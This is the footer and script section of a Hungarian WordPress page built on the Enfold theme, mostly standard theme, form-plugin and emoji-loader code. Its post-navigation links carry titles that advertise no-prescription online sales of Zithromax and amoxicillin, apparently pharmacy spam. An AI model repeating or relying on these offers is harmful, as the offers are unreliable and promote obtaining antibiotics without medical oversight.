			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - RL-HARD - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.rl-hard.hu/2023/01/21/no-rx-online-pharmacy-the-cost-of-zithromax/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>No Rx Online Pharmacy * The Cost Of Zithromax</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.rl-hard.hu/2023/01/21/amoxicillin-online-genuine-to-buy-canadian-healthcare-discount-pharmacy/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Amoxicillin Online Genuine To Buy * Canadian Healthcare Discount Pharmacy</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.rl-hard.hu/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.rl-hard.hu/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.rl-hard.hu/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia.js?ver=5.2.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/shortcodes.js?ver=5.2.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.2.1" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.2.1" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.2.1" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.2.1" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.2.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.2.1" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.2.1" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.2.1" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.2.1" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.2.1" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.2.1" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.2.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.2.1" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.2.1" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.2.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.2.1" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.2.1" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.2.1" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.2.1" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.2.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.2.1" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.2.1" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.2.1" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.2.1" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.2.1" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.2.1" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.2.1" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.2.1" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.2.1" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rl-hard.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/waypoints/waypoints.js?ver=5.2.1" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.2.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.2.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.js?ver=5.2.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.2.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.2.1" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.2.1" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.2.1" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.2.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.2.1" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.2.1" id="avia_google_maps_front_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rl-hard.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rl-hard.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
